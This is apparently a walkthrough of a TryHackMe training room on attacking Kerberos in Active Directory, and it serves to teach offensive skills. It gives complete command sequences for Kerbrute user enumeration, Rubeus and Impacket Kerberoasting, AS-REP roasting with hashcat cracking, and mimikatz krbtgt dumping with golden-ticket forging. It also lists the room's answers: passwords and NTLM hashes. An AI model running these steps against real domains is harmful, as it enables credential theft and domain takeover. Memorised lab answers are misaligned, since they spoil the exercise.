[TryHackMe][CompTIA_Pentest+][Attacking_Kerberos]
- 4 minsSummary:
Learn how to abuse the Kerberos Ticket Granting Service inside of a Windows Domain Controller.
Tasks
- Introduction
- Enumeration w/ Kerbrute
- Harvesting & Brute-Forcing Tickets w/ Rubeus
- Kerberoasting w/ Rubeus & Impacket
- AS-REP Roasting w/ Rubeus
- Golden/Silver Ticket Attacks w/ mimikatz
Introduction
Question : What does TGT stand for ?
Answer : Ticket Granting TicketTGT represents a ticket that the KDC gives us to access a service
Question : What does SPN stand for ?
Answer : Service Principal NameSPN is the combination of a service, the machine hosting the service and the service class
Question : What does PAC stand for ?
Answer : Privilege Attribute CertificateThe PAC is a kind of extension of the Kerberos protocol used by Microsoft for the proper management of rights in an Active Directory
Question : What two services make up the KDC ?
Answer : AS, TGS“AS” for Authentication Service, corresponds to the authentication phase of the user at the KDC
“TGS” for Ticket Granting Ticket, corresponds to the request for a ticket to access a selected service
Enumeration w/ Kerbrute
First, we list the open ports and therefore the services that are running. We use nmap for this:

We see that port 3389 (RDP) is running on the machine, we get the domain name
- Pre-requisite :
# echo "THM_Machine_IP CONTROLLER.LOCAL" >> /etc/hosts
- Kerbrute installation :
# wget https://github.com/ropnop/kerbrute/releases/download/v1.0.3/kerbrute_linux_amd64
# chmod +x kerbrute_linux_amd64
# mv kerbrute_linux_amd64 /usr/bin/kerbrute
# kerbrute -h- Username Wordlist Import :
# wget https://raw.githubusercontent.com/Cryilllic/Active-Directory-Wordlists/master/User.txt- Enumerating Users :
# kerbrute userenum --dc CONTROLLER.LOCAL -d CONTROLLER.LOCAL User.txt
Question : How many total users do we enumerate ?
Answer : 10Question : What is the SQL service account name ?
Answer : SQLServiceQuestion : What is the second “machine” account name ?
Answer : Machine2Question : What is the third “user” account name ?
Answer : User3Harvesting & Brute-Forcing Tickets w/ Rubeus
- Connection to the remote machine via SSH :
# ssh Administrator@"THM_Machine_IP"
# Password : P@$$W0rd- Pre-requisite :
# echo "THM_Machine_IP CONTROLLER.LOCAL" >> C:\Windows\System32\drivers\etc\hosts
# cd Downloads- Execute Rubeus.exe :
# Rubeus.exe brute /password:Password1 /noticketQuestion : Which domain admin do we get a ticket for when harvesting tickets ?
Answer : AdministratorQuestion : Which domain controller do we get a ticket for when harvesting tickets ?
Answer : CONTROLLER-1Kerberoasting w/ Rubeus & Impacket
- With Rubeus.exe :
# cd Downloads
# Rubeus.exe kerberoast
# We retrieve the kerberos **hash** of a user
# wget https://raw.githubusercontent.com/Cryilllic/Active-Directory-Wordlists/master/Pass.txt
# echo **Retrieve_Hash** > hash.txt
# hashcat -m 13100 -a 0 hash.txt Pass.txt- With Impacket :
# wget https://raw.githubusercontent.com/Cryilllic/Active-Directory-Wordlists/master/Pass.txt
# cd /opt
# wget https://github.com/SecureAuthCorp/impacket/releases/download/impacket_0_9_19/impacket-0.9.19.tar.gz
# tar -xzvf impacket-0.9.19.tar.gz
# cd impacket-0.9.19/
# pip install .
# cd /usr/share/doc/python3-impacket/examples/
# sudo python3 GetUserSPNs.py controller.local/Machine1:Password1 -dc-ip "THM_Machine_Ip" -request
# echo "Hash" > hash.txt
# hashcat -m 13100 -a 0 hash.txt Pass.txtQuestion : What is the HTTPService Password ?
Answer : Summer2020Question : What is the SQLService Password ?
Answer : MYPassword123#AS-REP Roasting w/ Rubeus
- Dumping KRBASREP5 Hashes :
# Rubeus.exe asreproast- Cracking KRBASREP5 Hashes :
# echo "Hash" > hash.txt
# hashcat -m 18200 hash.txt Pass.txtNote : We need to add the value “$23” after “$krb5asrep” in the hash file to crack the hash !
Question : What hash type does AS-REP Roasting use ?
Answer : Kerberos 5 AS-REP etype 23Question : Which User is vulnerable to AS-REP Roasting ?
Answer : User3Question : What is the User’s Password ?
Answer : Password3Question : Which Admin is vulnerable to AS-REP Roasting ?
Answer : Admin2Question : What is the Admin’s Password ?
Answer : P@$$W0rd2Golden/Silver Ticket Attacks w/ mimikatz
- Dumping “krbtgt” hash :
# cd Downloads && mimikatz.exe
# privilege::debug
# lsadump::lsa /inject /name:krbtgt- Creation of a Gold/Silver ticket :
# Kerberos::golden /user:Administrator /domain:controller.local /sid:"SID_KRBTGT" /krbtgt:"NTLM" /id:"Admin"- Use the Gold/Silver ticket to access another machine :
# misc::cmd
# dir \\DESKTOP-1\c$Question : What is the SQLService NTLM Hash ?
Answer : cd40c9ed96265531b21fc5b1dafcfb0aQuestion : What is the Administrator NTLM Hash ?
Answer : 2777b7fec870e04dda00cd7260f7bee6